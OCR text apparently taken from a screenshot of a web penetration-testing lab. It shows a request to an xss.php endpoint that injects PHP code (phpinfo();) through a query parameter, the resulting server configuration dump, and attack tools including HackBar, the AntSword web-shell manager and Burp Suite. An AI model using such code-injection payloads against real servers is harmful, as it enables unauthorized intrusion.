 123.58.224.8:49272/xhackx?s
phpinfo()
123.58.224.8:49272/xhackx?s
123.58.224.8:49272/xss.php?K=phpinfo();
新标签页
渗透测试
测试
移动设备上的书签
PHP Version 7.2.12
php
System Linux 12fee16ee4b8 4.15.0-171-generic #180-Ubuntu SMP Wed Mar 2 17:25:05 UTC 2022 x86_64
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' 'build_alias=x86_64-linux-musl'
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus 6
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://123.58.224.8:49272/xss.php?K=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
phpinfo() — Mozill...
中国蚁剑
Burp Suite Professi...
英
20:33